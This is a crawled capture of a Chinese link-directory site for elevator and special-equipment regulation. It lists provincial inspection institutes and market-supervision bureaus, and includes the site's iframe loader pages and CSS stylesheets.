      <td><a class="class_title orangeword" href="dfwz_shanghaishi.html">上海市</a></td>
      <td width="100%">
      <ul id="dfwz_shanghaishi">
        <li><a href="https://www.ssei.cn/" onclick="addM(this)">上海特检</a></li> 
        <li><a href="http://sh.jyjcks.com/web/default.do" onclick="addM(this)">上海市特种设备检验检测人员考试管理系统</a></li> 
        <li><a href="http://www.shtx.org.cn/" onclick="addM(this)">上海市特种设备管理协会</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_shanghaishi.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_jiangsu.html">江苏省</a></td>
      <td width="100%">
      <ul id="dfwz_jiangsu">
        <li><a href="http://www.jstzsb.cn" onclick="addM(this)">江苏省特检院</a></li> 
        <li><a href="http://scjgj.jiangsu.gov.cn" onclick="addM(this)">江苏省市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_jiangsu.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_zhejiang.html">浙江省</a></td>
      <td width="100%">
      <ul id="dfwz_zhejiang">
        <li><a href="https://www.zjtj.org/" onclick="addM(this)">浙江省特种设备科学研究院</a></li> 
        <li><a href="http://www.zis.org.cn/" onclick="addM(this)">浙江省标准化研究院</a></li> 
        <li><a href="http://zjamr.zj.gov.cn/" onclick="addM(this)">浙江省市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_zhejiang.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_anhui.html">安徽省</a></td>
      <td width="100%">
      <ul id="dfwz_anhui">
        <li><a href="https://amr.ah.gov.cn/" onclick="addM(this)">安徽省市场监督管理局</a></li> 
        <li><a href="http://175.102.17.240/examPractice/operatorExam?sysType=ah" onclick="addM(this)">特种设备作业人员考试练习系统</a></li> 
        <li><a href="http://117.68.0.190:8088/stj-public/index" title="安徽省特种设备公共服务平台，企业可在线申报检验，施工告知申请" onmouseover="sSD(this,event);" onclick="addM(this)">安徽省特种设备公共服务平台</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_anhui.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_fujian.html">福建省</a></td>
      <td width="100%">
      <ul id="dfwz_fujian">
        <li><a href="https://www.fjtj.com" onclick="addM(this)">福建省特种设备检验研究院</a></li> 
        <li><a href="http://fgw.fujian.gov.cn" onclick="addM(this)">福建省发展和改革委员会</a></li> 
        <li><a href="http://www.fjbz.org.cn/ESacGov/index.aspx" onclick="addM(this)">福建省标准化研究院</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_fujian.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_jiangxi.html">江西省</a></td>
      <td width="100%">
      <ul id="dfwz_jiangxi">
        <li><a href="http://amr.jiangxi.gov.cn/" onclick="addM(this)">江西市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_jiangxi.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_shandong.html">山东省</a></td>
      <td width="100%">
      <ul id="dfwz_shandong">
        <li><a href="http://amr.shandong.gov.cn/" onclick="addM(this)">山东省市场监督管理局</a></li> 
        <li><a href="http://117.73.253.239:9000/" onclick="addM(this)">山东省专业技术人员管理服务平台</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_shandong.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_henan.html">河南省</a></td>
      <td width="100%">
      <ul id="dfwz_henan">
        <li><a href="https://scjg.henan.gov.cn/" onclick="addM(this)">河南省市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_henan.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_hubei.html">湖北省</a></td>
      <td width="100%">
      <ul id="dfwz_hubei">
        <li><a href="http://www.scjgkp.com/" onclick="addM(this)">市场监管科普信息平台</a></li> 
        <li><a href="https://scjg.hubei.gov.cn/" onclick="addM(this)">湖北省市场监督管理局</a></li> 
        <li><a href="http://www.hbsea.cn/" onclick="addM(this)">湖北省特种设备安全与节能促进会</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_hubei.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_hunan.html">湖南省</a></td>
      <td width="100%">
      <ul id="dfwz_hunan">
        <li><a href="http://www.hnsei.org.cn" onclick="addM(this)">湖南省特种设备检验检测研究院</a></li> 
        <li><a href="http://www.hntskh.com/index.shtml" onclick="addM(this)">湖南省特种设备作业人员考核管理平台</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_hunan.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_guangdong.html">广东省</a></td>
      <td width="100%">
      <ul id="dfwz_guangdong">
        <li><a href="https://www.gzisd.org" onclick="addM(this)">广州特种机电设备检测研究院</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_guangdong.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_guangxi.html">广西</a></td>
      <td width="100%">
      <ul id="dfwz_guangxi">
        <li><a href="http://scjdglj.gxzf.gov.cn/" onclick="addM(this)">广西壮族自治区市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_guangxi.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_hainan.html">海南省</a></td>
      <td width="100%">
      <ul id="dfwz_hainan">
        <li><a href="http://36.101.208.183:6077/" onclick="addM(this)">海南省特种设备企业服务系统</a></li> 
        <li><a href="https://amr.hainan.gov.cn/" onclick="addM(this)">海南省市场监督管理局</a></li> 
        <li><a href="http://www.hnsjchyxh.com/" onclick="addM(this)">海南省质量检测行业协会</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_hainan.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_chongqing.html">重庆市</a></td>
      <td width="100%">
      <ul id="dfwz_chongqing">
        <li><a href="http://www.cqtj.org/" onclick="addM(this)">重庆市特种设备检测研究院</a></li> 
        <li><a href="http://www.cqzjpx.cn" onclick="addM(this)">重庆市质量安全考试中心</a></li> 
        <li><a href="http://www.cqjz.com.cn" onclick="addM(this)">重庆市计量质量检测研究院</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_chongqing.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_sichuan.html">四川省</a></td>
      <td width="100%">
      <ul id="dfwz_sichuan">
        <li><a href="https://www.scsei.org.cn" onclick="addM(this)">四川省特种设备检验研究院</a></li> 
        <li><a href="http://scjgj.sc.gov.cn" onclick="addM(this)">四川省市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_sichuan.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_guizhou.html">贵州省</a></td>
      <td width="100%">
      <ul id="dfwz_guizhou">
        <li><a href="https://amr.guizhou.gov.cn/" onclick="addM(this)">贵州省市场监督管理局</a></li> 
        <li><a href="http://dtwb.amr.guizhou.gov.cn/" onclick="addM(this)">贵州电梯维保单位管理平台</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_guizhou.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_yunnan.html">云南省</a></td>
      <td width="100%">
      <ul id="dfwz_yunnan">
        <li><a href="http://amr.yn.gov.cn/" onclick="addM(this)">云南省市场监督管理局</a></li> 
        <li><a href="http://www.ytases.cn" onclick="addM(this)">云南省特种设备安全技术协会</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_yunnan.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_xizang.html">西藏</a></td>
      <td width="100%">
      <ul id="dfwz_xizang">
        <li><a href="http://amr.xizang.gov.cn/" onclick="addM(this)">西藏自治区市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_xizang.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_shanxi.html">陕西省</a></td>
      <td width="100%">
      <ul id="dfwz_shanxi">
        <li><a href="http://snamr.shaanxi.gov.cn/" onclick="addM(this)">陕西省市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_shanxi.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_gansu.html">甘肃省</a></td>
      <td width="100%">
      <ul id="dfwz_gansu">
        <li><a href="http://scjg.gansu.gov.cn/" onclick="addM(this)">甘肃省市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_gansu.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_qinghai.html">青海省</a></td>
      <td width="100%">
      <ul id="dfwz_qinghai">
        <li><a href="http://scjgj.qinghai.gov.cn" onclick="addM(this)">青海省市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_qinghai.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_ningxia.html">宁夏</a></td>
      <td width="100%">
      <ul id="dfwz_ningxia">
        <li><a href="http://scjg.nx.gov.cn/" onclick="addM(this)">宁夏回族自治区市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_ningxia.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_xinjiang.html">新疆</a></td>
      <td width="100%">
      <ul id="dfwz_xinjiang">
        <li><a href="http://scjgj.xinjiang.gov.cn" onclick="addM(this)">新疆维吾尔自治区市场监督管理局</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_xinjiang.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
    <div class="class qd10">
  <table cellpadding="0" cellspacing="0" border="0" width="100%">
    <tr valign="middle">
      <td><a class="class_title orangeword" href="dfwz_gangaotai.html">港澳台</a></td>
      <td width="100%">
      <ul id="dfwz_gangaotai">
        <li><a href="https://www.emsd.gov.hk/tc/home/index.html" onclick="addM(this)">機電工程署</a></li> 
      </ul>
      </td>
      <td><a class="class_more" href="dfwz_gangaotai.html">更多&raquo;</a></td>
    </tr>
  </table>
    </div>
  -->
  </div>
  <!-- //惰性加载 -->

<script>
<!--
  lazyloadObj = oIdFilter('column_dfwz');
-->
</script>  </div>
  <div class="left" id="left">

    <div id="column_kjyy" class="column">
    <!--
      <div class="column_title"><a href="kjyy.html">快捷应用</a></div>
      <ul class="class class_side" style="text-align:center;">
		<li class="qd1"><a href="class_current.php?column_id=mingz&class_id=1" onclick="addSubmitSafe(1);$('addCFrame').style.display='block';" target="addCFrame">邮箱</a></li> 
		<li class="qd2"><a href="class_current.php?column_id=mingz&class_id=3" onclick="addSubmitSafe(1);$('addCFrame').style.display='block';" target="addCFrame">文档处理</a></li> 
		<li class="qd3"><a href="class_current.php?column_id=mingz&class_id=4" onclick="addSubmitSafe(1);$('addCFrame').style.display='block';" target="addCFrame">云盘网盘</a></li> 
		<li class="qd4"><a href="class_current.php?column_id=mingz&class_id=6" onclick="addSubmitSafe(1);$('addCFrame').style.display='block';" target="addCFrame">标准查询</a></li> 
      </ul>
    -->
    </div>

<script>
<!--
  lazyloadObj = oIdFilter('column_kjyy');
-->
</script>
    <div class="column column_side"><div class="column_title"><a href="write_newsite.php" class="send">网站加入</a>新录网站</div>
      <ul class="class" id="newsite">载入中…
      </ul>
    </div>
<iframe src="p.php?xml_id=newsite&xml_file=d3JpdGFibGUvcmVxdWlyZS9uZXdzaXRlMTAudHh0" style="display:none;"></iframe>
   </div>
  <div style="clear:both; height:0px; overflow:hidden;">&nbsp;</div>
</div>
<div class="body" id="search_bottom">
  <div class="bottom" style="clear:both;">
    <div class="bottom_in" style="border-bottom:1px #CECECE dotted; margin-bottom:5px;"><span class="bottom_title">最新点入</span><script> document.write('<'+'sc'+'ript language="javascript" src="writable/js/referrer_top.js?'+new Date().getTime()+'" type="text/javascript"></'+'sc'+'ript>'); </script></div>    
    <script type="text/javascript" language="JavaScript">
<!--
function confirmWhat(theForm){if(theForm.kw2.value!=''){theForm.submit();}else{alert('搜索关键词不能空！');return false;}}

-->
</script>
    <form id="f2" name="f2" action="search.php?is=wangye" method="get" target="_blank" onsubmit="return confirmWhat(this);">
      <input name="is" id="is2" type="hidden" value="wangye" /><input name="go" id="go2" type="hidden" value="http://www.baidu.com/s?ie=utf-8&wd=" />
      <input name="kw" id="kw2" type="text" maxlength="100" />
      <button id="su2" type="submit" onclick="this.form.action='search.php';">集成搜索</button>
      <input name="get" type="hidden" value="search_site" />
      <button id="su2" type="button" onclick="this.form.action='member.php?get=search_site';confirmWhat(this.form);">站内搜索</button>
    </form>

  </div>
</div>
 
<!--页脚-->
<div id="foot"> <!--foot--><a href="column.php">网站地图</a> - <a href="about.php">关于本站</a> - <a href="setindex.php">首页修复</a> - <a href="write_newsite.php">网站提交</a> - <a href="help.php">使用帮助</a><!--/foot-->
<div id="foot_v"><span id="version" title="[162100.com源码创作]"><a href="http://www.162100.com/" target="_blank">162100</a><span id="v">v9.4.9</span></span> &nbsp;&nbsp;Copyright <span class="copy">&copy;</span> govzh.com ,&nbsp;&nbsp;<a href="http://www.miibeian.gov.cn/"><a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备19074012号</a> </a> </div></div>



<!--bottom-->
</body>
<iframe src="p.php?xml_id=weather&xml_file=cmVhZG9ubHkvd2VhdGhlci9nZXR3ZWF0aGVyLnBocA%3D%3D&char=utf-8" style="display:none;" id="sendWeather"></iframe>
<iframe src="p.php?xml_id=collection&xml_file=cmVhZG9ubHkvcnVuL3Bvc3RfbWVtYmVyX2NvbGxlY3Rpb25fc2hvdy5waHA%3D" style="display:none;"></iframe>

<script type="text/javascript" language="javascript" src="writable/js/lazyload.js?1693312754"></script>
<script type="text/javascript" language="javascript" src="writable/js/parallel.js?1721208272"></script>
<script type="text/javascript" language="javascript" src="readonly/js/expires.php"></script>
 </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dianti.govzh.com/p.php?xml_id=newsite&xml_file=d3JpdGFibGUvcmVxdWlyZS9uZXdzaXRlMTAudHh0
body_size: 2678
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>加载内容</title>
</head>
<body>
<code id="fr">
<!--<li>[<a href="class.php?column_id=6&class_id=30#class_title_1">山东省</a>] <a href="https://www.sdq365.com.cn">山东市场监管培训网</a></li>
<li>[<a href="class.php?column_id=6&class_id=30#class_title_13">山东省</a>] <a href="http://www.lytzsbxh.com">临沂市特种设备协会</a></li>
<li>[<a href="class.php?column_id=6&class_id=4#class_title_2">浙江省</a>] <a href="http://www.zjtsks.com/index.shtml">浙江省特种设备作业人员考核管理平台</a></li>
<li>[<a href="class.php?column_id=6&class_id=4#class_title_5">浙江省</a>] <a href="https://www.seiip.com">温州市特种设备信息集成平台</a></li>
<li>[<a href="class.php?column_id=6&class_id=4#class_title_5">浙江省</a>] <a href="http://wzmsa.wenzhou.gov.cn">温州市市场监督管理局</a></li>
<li>[<a href="class.php?column_id=6&class_id=4#class_title_11">浙江省</a>] <a href="https://www.zstj.org.cn">舟山市特种设备检测研究院</a></li>
<li>[<a href="class.php?column_id=6&class_id=24#class_title_1">云南省</a>] <a href="http://www.ytases.cn">云南省特种设备安全技术协会</a></li>
<li>[<a href="class.php?column_id=5&class_id=2#class_title_1">国家机构</a>] <a href="https://std.samr.gov.cn">全国标准信息公共服务平台</a></li>
<li>[<a href="class.php?column_id=5&class_id=2#class_title_2">国家机构</a>] <a href="http://jjg.spc.org.cn/resmea/view/index">国家计量技术规范全文公开系统</a></li>
<li>[<a href="class.php?column_id=5&class_id=2#class_title_2">国家机构</a>] <a href="https://www.spc.org.cn">中国标准在线服务</a></li>
-->
</code>
<script type="text/javascript" language="JavaScript">
<!--
function addOther(){
  if (parent && parent!=self) {
    var par=parent.document.getElementById('newsite');
    var a=0;
    if(par!=null){
      var text=document.getElementById('fr').innerHTML.replace(/^[\s\n\r]*<\!\-\-|\-\->[\s\n\r]*$/g, '');
      text=text!=''?text:'&#x52A0;&#x8F7D;&#x5931;&#x8D25;&#xFF01;&#x6CA1;&#x53D6;&#x5230;&#x6570;&#x636E;&#x3002;';
      if(a==1){
        par.innerHTML+=text;
        var pp = parent.document.getElementById('newsite_pageload');
        if (pp != null) {
          pp.value = 'over';
        }
        //parent.Sort(document.getElementById('newsite'));
      }else{
        par.innerHTML=text;
      }
    }
  }
}
if(document.all){
  window.attachEvent('onload',addOther);
}else{
  window.addEventListener('load',addOther,false);
}
-->
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dianti.govzh.com/p.php?xml_id=weather&xml_file=cmVhZG9ubHkvd2VhdGhlci9nZXR3ZWF0aGVyLnBocA%3D%3D&char=utf-8
body_size: 2234
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>加载内容</title>
</head>
<body>
<code id="fr">
<!--
<span class="weather">
  <span id="city_where" onmouseover="ct=window.setInterval(function(){showWD($('city_where'), 'weather.php?area=china', '500px', 'auto');}, 100);" onmouseout="window.clearInterval(ct);">
    
    <a href="weather.php" id="weather_city" title="切换城市">北京</a>
  </span>
  <a href="weather.php" id="weather_show">
<span id="w_today" title="当前" onmouseover="sSD(this,event);"><span class="w_img"><img src="writable/__temp__/weather/www.tianqi.com/img/b0.png" style="width:34px;height:34px;" /></span> <span class="w_qingkuang">晴</span> <span class="w_wendu w_wendu_lx">-6</span>℃</span> <span id="w_kq" title="空气质量" onmouseover="sSD(this,event);" style="background-color:#79b800;color:#FFFFFF;font-size:12px !important;">优</span> | <span id="w_today" title="今天" onmouseover="sSD(this,event);"><span class="w_img2"><img src="writable/__temp__/weather/www.tianqi.com/img/b0.png" style="width:24px;height:24px;" /> </span> <span class="w_qingkuang">晴 </span> <span class="w_wendu w_wendu_lx">-6</span>~<span class="w_wendu w_wendu_ls">1</span>℃</span></span></a>
</span>-->
</code>
<script type="text/javascript" language="JavaScript">
<!--
function addOther(){
  if (parent && parent!=self) {
    var par=parent.document.getElementById('weather');
    var a=0;
    if(par!=null){
      var text=document.getElementById('fr').innerHTML.replace(/^[\s\n\r]*<\!\-\-|\-\->[\s\n\r]*$/g, '');
      text=text!=''?text:'&#x52A0;&#x8F7D;&#x5931;&#x8D25;&#xFF01;&#x6CA1;&#x53D6;&#x5230;&#x6570;&#x636E;&#x3002;';
      if(a==1){
        par.innerHTML+=text;
        var pp = parent.document.getElementById('weather_pageload');
        if (pp != null) {
          pp.value = 'over';
        }
        //parent.Sort(document.getElementById('weather'));
      }else{
        par.innerHTML=text;
      }
    }
  }
}
if(document.all){
  window.attachEvent('onload',addOther);
}else{
  window.addEventListener('load',addOther,false);
}
-->
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dianti.govzh.com/p.php?xml_id=collection&xml_file=cmVhZG9ubHkvcnVuL3Bvc3RfbWVtYmVyX2NvbGxlY3Rpb25fc2hvdy5waHA%3D
body_size: 1437
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>加载内容</title>
</head>
<body>
<code id="fr">
<!--<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr valign="middle"><td><a class="class_name">收藏</a></td><td width="100%"><ul><a href="member_current.php?get=collection" onclick="addSubmitSafe();" target="addCFrame"><li class="grayword">登录载入我的收藏…</li><li><b class="orangeword">+</b></li></a></ul></td></tr></table>-->
</code>
<script type="text/javascript" language="JavaScript">
<!--
function addOther(){
  if (parent && parent!=self) {
    var par=parent.document.getElementById('collection');
    var a=0;
    if(par!=null){
      var text=document.getElementById('fr').innerHTML.replace(/^[\s\n\r]*<\!\-\-|\-\->[\s\n\r]*$/g, '');
      text=text!=''?text:'&#x52A0;&#x8F7D;&#x5931;&#x8D25;&#xFF01;&#x6CA1;&#x53D6;&#x5230;&#x6570;&#x636E;&#x3002;';
      if(a==1){
        par.innerHTML+=text;
        var pp = parent.document.getElementById('collection_pageload');
        if (pp != null) {
          pp.value = 'over';
        }
        //parent.Sort(document.getElementById('collection'));
      }else{
        par.innerHTML=text;
      }
    }
  }
}
if(document.all){
  window.attachEvent('onload',addOther);
}else{
  window.addEventListener('load',addOther,false);
}
-->
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dianti.govzh.com/writable/css/style.css?1693312754
body_size: 443
content:

@font-face {
    font-family:"Hum777i";
    src:url("Tahomai.eot"); /* IE9 */
    src:url("Tahomai.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("Hum777i.woff") format("woff"), /* chrome、firefox */
    url("Hum777i.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+ */
    /*url("Tahomai.otf"), */
    url("Hum777i.svg#Tahomai") format("svg"); /* iOS 4.1- */
	font-display:swap;
}

/*不要动下面三行*/
body,td,th,select,input,button,option,textarea { font-family:"Hum777i","Tahoma","Helvetica","Arial","Verdana","Georgia","Lucida Family","Microsoft YaHei","STXihei","SimSun","Microsoft JhengHei","SimHei","MingLiU"; }
body { font-size:14px; }
.mingz { font-size:15px; }



--- FILE ---
content_type: text/css
request_url: http://dianti.govzh.com/readonly/css/style.css?1693312754
body_size: 4778
content:


/* 网页背景 */
html { background:#F3F3F3 url(body.jpg) 0 0 repeat-x; }
/* 顶眉透明 */
#top { /*filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity:0.5; opacity:0.5;*/ }

html { margin:0; padding:0; text-align:center; }
body { margin:0px auto; line-height:30px; color:#273028; }

a { color:#273028; text-decoration:none; /*white-space:nowrap;*/ }
a:focus { outline:none; }
img { border:none; vertical-align:middle; }
div, p, ul, ol{ margin:0 auto; padding:0; }
table{ margin-left:auto; margin-right:auto; /*table-layout:fixed;*/ }
td{ word-wrap:break-word; word-break:break-all; }
div,ul,ol,p{ margin-left:auto; margin-right:auto; padding:0 }
li{ margin:0; padding:0; margin-left:24px; }
form,input,textarea,select{ margin:0 }
button{ border:1px #666666 solid }
button::-moz-focus-inner{ margin:0; padding:0 }
input, textarea, select{ border-top:#ABADB3 1px solid; border-left:#E2E3EA 1px solid; border-right:#DBDFE6 1px solid; border-bottom:#E3E9EF 1px solid; outline:none }
input, textarea, select, button{ padding:3px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; vertical-align:middle }
input{ height:22px; line-height:22px; overflow:hidden }
button{ background-color:#FF9900; font-size:12px; font-weight:bold; /*letter-spacing:3px;*/ color:#FFFFFF; height:30px; overflow:hidden; }
input.checkbox, input.radio { border:none; height:auto; line-height:normal; vertical-align:middle }
textarea{ resize:vertical }
label { background-color:#EFEFEF; border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;display:inline-block; *display:inline; *zoom:1; margin:1px; padding:5px; cursor:pointer; line-height:normal; font-size:12px; }


#top_title_index { width:1000px; overflow-x:hidden; display:none; }
#top_title { padding-left:15px; padding-right:15px; width:970px; margin-bottom:10px; border-bottom:1px #CECECE dotted; height:34px; line-height:34px; background-color:#FFFFFF; text-align:left; white-space:nowrap; clear:both; }
#top_title a { color:#7F9178; font-size:13px; border-left:1px #DFDFDF dotted; border-right:1px #DFDFDF dotted; margin-right:-1px; width:106px; height:16px; line-height:16px; margin-top:9px; margin-bottom:9px; text-align:center; float:left; }
#top_title a:hover { color:#63AA67; }
#top_title a#top_title_is { font-size:14px; margin-left:-1px; color:#63AA67; font-weight:bold; width:114px; }

#top_title a img { vertical-align:middle; width:16px; height:16px; margin-right:5px; }
#top_title a#top_title_is img { }
#top_title a.top_title_other { float:right; text-decoration:underline; color:#336699; }

#kw{ padding:0; float:left; font-size:16px; border:none; overflow:hidden; background:none; }
#su{ padding:0; float:left; border:none; background:none; overflow:hidden; cursor:pointer; outline:none; font-weight:bold; }
#f { background:url(img_f.gif) no-repeat; }
#search_bar_in a:hover { }
#search_bar_in a#searchNavIs span { }
#search_hot_word a { color: #6983A5; }
#search_hot_word a.s_c { color:#999999; border:1px #EEE solid; }
#search_bar_in a { color:#EEEEEE; }
#search_bar_in a span { color:#6983A5; text-decoration:none; }

#logo { text-align:left; padding-right:10px; width:230px; overflow:hidden; }
#logo a { display:inline-block; *display:inline; *zoom:1; max-width:230px; max-height:120px; overflow:hidden; }
#search_ { position:relative; width:760px; z-index:3; }
.forQQ1 { }
.forQQ_1 { height: auto; width: auto; position: static; }
.forQQ2 { padding-top:10px; padding-bottom:10px; }
.forQQ_2 { width:230px; padding-left:10px; }
.forQQ3 { padding-top:5px; padding-bottom:5px; }
.forQQ_3 { width:270px; padding-left:10px; }

#ou_in button { color:#666; }
#ou_in button#ou_in_is { color:#696969; }
#head_out { min-width:1000px; clear:both; }
#head { width:1000px; }
#su { }


.body{ width:1000px; /*padding-top:1px;*/ margin-bottom:10px; }
#body_ { background:url(../images/loading.gif) 50% 50% no-repeat; display:none; }
.right{ /*padding-top:1px;*/ width:760px; text-align:center; float:right; }
.left{ width:230px; float:left; overflow:hidden; }

#mingz { padding-top:5px; }
.mingz { background-color:#FFFFFF; border:1px #9ED18E solid; text-align:left; margin-top:-5px; margin-bottom:10px; padding-top:10px; padding-bottom:10px; 
/*不能改，影响宽度计算*/padding-left:10px; 
/*不能改，影响宽度计算*/padding-right:10px; }
.mingz li, #collection li, .qiangdiao li { margin:0; white-space:nowrap; display:inline-block; *display:inline; *zoom:1; vertical-align:middle; list-style:none; 
/*不能改，影响宽度计算*/padding-left:10px; 
/*不能改，影响宽度计算*/padding-right:10px; }
/*.mingz li img { vertical-align:text-bottom; }*/
img.site_icon { vertical-align:text-bottom; }
.mingz_align { text-align:center; }

#collection, .qiangdiao { background-color:#FFFFFF; border:1px #9ED18E solid; line-height:180%; font-size:92.8571%; text-align:left; margin-top:-5px; margin-bottom:10px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; padding:1px; }

#collection table, .qiangdiao table {  }
#collection table td, .qiangdiao table td {
padding-top:4px; padding-bottom:4px;
/*不能改，影响宽度计算*/padding-left:9px; padding-right:9px; }

#collection { background-image:url(../images/shading.gif); border:none; }
#collection table td {
/*不能改，影响宽度计算*/padding-left:10px; padding-right:10px; }
#collection:hover, .qiangdiao:hover { /*background-color:#FFFF99;*/ }
#collection:hover table, .qiangdiao:hover table { /*background-color:#FFFFFF;*/ }
.qiangdiao a { color:#6A6E55; }
#collection a { color:#000099; }
.class_name { color:#9BD08C !important;
/*不能改，影响宽度计算*/font-size:14px; }
#collection .class_name { color:#669999 !important; }

.class_title, .class_more, .class_name { margin:0; color:#696969; white-space:pre; display:inline-block; *display:inline; *zoom:1; vertical-align:middle; line-height:normal;
/*不能改，影响宽度计算*/padding-left:10px; 
